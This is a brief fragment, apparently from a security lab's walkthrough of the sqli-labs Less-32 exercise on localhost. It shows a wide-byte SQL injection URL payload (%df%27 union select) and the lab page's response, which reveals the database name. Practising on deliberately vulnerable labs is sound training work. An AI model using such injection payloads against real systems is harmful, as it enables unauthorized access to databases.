 http://localhost/sqli-labs-master/Less-32/?id=-1%df%27 union select 1,database(),3%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
字节脉搏实验室